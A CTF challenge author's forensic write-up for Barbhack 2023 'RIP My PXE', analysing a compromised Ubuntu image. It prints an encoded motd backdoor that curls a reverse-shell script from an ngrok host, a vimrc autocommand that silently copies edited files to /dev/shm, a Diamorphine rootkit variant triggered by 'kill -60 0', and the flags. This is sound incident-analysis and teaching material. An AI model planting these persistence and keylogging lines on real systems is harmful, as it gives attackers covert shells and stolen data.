Barbhack 2023 - RIP My PXE - Forensic
Here is the solution of the challenge “RIP My PXE” which I create for barbhack CTF, the challenge is divided in three parts.
Step 1
Unfortunately! Our company’s PXE server and our super autoinstall were compromised and our new employees installed their PCs afterwards … Here’s the dump of one of the machines we think has been compromised, please help us understand what the attacker has done. A first backdoor has been inserted so that the attacker can retrieve a shell, please find the domain, the port of the attacker’s C2, as well as the binary that triggers the backdoor. Format:
brb{Domain:PORT:binary_name}& example:brb{barbhack.co.uk:1337:ls}
The challenge gives us an ova file, which is a virtual machine archive. We could mount it or boot it with an hypervisor like Virtual Box or VMWare.
The description was important to understand.RIP_My_PXE//
We know the virtual machine was installed with the backdoored PXE server.
A PXE server is a server which allows machines to get installed without USB device, It works with the network, the option to boot in PXE is available in the BIOS.
The description also talked about autoinstall which is a feature with ubuntu server iso to provide some files, configurations, commands, automatically after the installation of the iso. It could be combined with the PXE server to install automatically the system.
We know the attacker compromise the PXE server, so he is able to backdoor the autoinstall configuration, this is a YAML file which is present on the server.
Let’s mount the image, which is an LVM volume :
$ sudo modprobe nbd
$ sudo qemu-nbd -c /dev/nbd1 ./ubuntu-disk001.vmdk
$ sudo vgchange -ay
$ sudo lvscan
$ sudo lvdisplay
$ sudo mount -o ro,noload /dev/ubuntu-vg/ubuntu-lv /mnt
We could make a simple google search which allows us to find the path of the autoinstall log files : https://askubuntu.com/questions/447742/how-do-i-obtain-log-info-from-the-installer
The installer logs to /var/log/installer
In this folder we have the installer-journal.txt file which gives us the runned commands.

This one is interesting :
echo 'echo -n Y3VybCBodHRwczovL3JldmVyc2Utc2hlbGwuc2gvMC50Y3AuZXUubmdyb2suaW86MTcyMjQgfCBzaCAgJg== | base64 -d | sh' >> /target/etc/update-motd.d/00-header
If we decode the base64 :
$ echo -n 'Y3VybCBodHRwczovL3JldmVyc2Utc2hlbGwuc2gvMC50Y3AuZXUubmdyb2suaW86MTcyMjQgfCBzaCAgJg==' | base64 -d
curl https://reverse-shell.sh/0.tcp.eu.ngrok.io:17224 | sh  &
We have the backdoor, reverse-shell.sh is a website which contains a reverse shell bash script for the domain/ip and port which are in the URL.
The domain is 0.tcp.eu.ngrok.io and the port 17224.
Now we need to find the binary which trigger the backdoor. The backdoor is placed on a motd file.
The contents of /etc/motd are displayed by login(1) after a successful login but just before it executes the login shell. The abbreviation “motd” stands for “message of the day”, and this file has been traditionally used for exactly that (it requires much less disk space than mail to all users).
So we know the script is going to be trigger on a login, the most common binary which trigger it is ssh (all the checks and prompt when we connect to a server are the commands from /etc/update-motd.d/…)
Flag : brb{0.tcp.eu.ngrok.io:17224:ssh}
Step 2
After having obtained this access, a second backdoor was inserted on the system, this one would be similar to a specific kind of keylogger according to our information, please find the modified file as well as the ouput file of this backdoor. Format:
brb{path_fichier_absolu:path_fichier_output}Example:brb{/etc/passwd:/etc/issue}
Now we know the attacker get a shell on the machine from the ssh command in the .bash_history.
We need to find a specific keylogger for a software in the system.
There were two solutions, make a timeline and search for recent modifications files or enumerate the binary which could be abuse to record keystrokes.
There were vim and nano commands in the bash_history, this could be interesting to look for backdoored configurations of it.
There is the vimrc files and the nanorc files.
When we look at the common /etc/vim/vimrc file, we found something interesting :

:autocmd BufWritePost * :silent :w! /dev/shm/.m' >> /etc/vim/vimrc
This is the backdoor, an autocommand which record the keystrokes in the /dev/shm/.m
This gives us the flag : brb{/etc/vim/vimrc:/dev/shm/.m}
A timeline or most recent files could be done, and it permits to find a /etc/vim/vimrc quickly.
This is the tweet which inspired me for this step : https://twitter.com/Alh4zr3d/status/1631655900560629760?s=20
Step 3
A final backdoor is hidden, this one seems more advanced, it has encrypted one of our employee’s files. Please decrypt the file and give us the sha256sum of the file in proof. We would also like to know which command was used to encrypt the file, and finally, please find the absolute path of the malicious element you have identified. Format:
brb{sha1sum:sha1sum(command):path_absolute_element}
An advanced backdoor on linux could make us think of a thing related to the linux kernel.
The file which was encrypted is /root/confidential.enc, his length is 32 bytes, so it could make us think about an AES encryption.
If we check the log files we could find some cool things, the /var/log/syslog for example :

There is a kernel module which was loaded and a signature failed.
We could also check the autoload module file (/etc/modules) :
$ cat etc/modules
# /etc/modules: kernel modules to load at boot time.
#
# This file contains the names of kernel modules that should be loaded
# at boot time, one per line. Lines beginning with "#" are ignored.

tutor2
There is also this tutor2 string.
$ fd tutor2.ko
usr/lib/modules/5.15.0-79-generic/kernel/drivers/tutor2.ko
The module is in the file system, so we could fire up IDA to reverse it.

We have the symbol, so it gives us the name of the rootkit LKM which is diamorphine
If we check quickly the code on the github and the instructions command, we could find the commands which allows us to trigger actions from the module.
It hooks signals to act if the signal number is handled by the module.

Here is the flow graph of the hacked_kill function, we found that there is a new code which was added, the handle of the signal 60 which call the encrypt_file function :

The function is very simple, it read the file “/root/encrypted” (xor strings), encrypt it with AES ECB so no IV and we have the key :

A quick python script allows us to decrypt the file :
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad

def decrypt_aes_ecb(key, encrypted_data):
    cipher = AES.new(key, AES.MODE_ECB)
    decrypted_data = cipher.decrypt(encrypted_data)
    return decrypted_data

key = b'\xde\xad\x01\x02\xca\xfe\x01\x02\xde\xad\x01\x02\xca\xfe\x01\x02'
encrypted_data = open('./confidential.enc','rb').read()
decrypted_data = decrypt_aes_ecb(key, encrypted_data)
print(decrypted_data.decode(),end="")
$ python3 script.py
this iswhere Istore my secnotes
Now the just have to assemble the flag :
$ python3 script.py | sha1sum
edd77f2739e640c250e91b0971d5e44c6c52f6f6  -
$ echo -n 'kill -60 0' | sha1sum
e2d56ff09ba74b97c57b3a77a74256979bf78c0a  -
Flag : brb{edd77f2739e640c250e91b0971d5e44c6c52f6f6:e2d56ff09ba74b97c57b3a77a74256979bf78c0a:/usr/lib/modules/5.15.0-79-generic/kernel/drivers/tutor2.ko}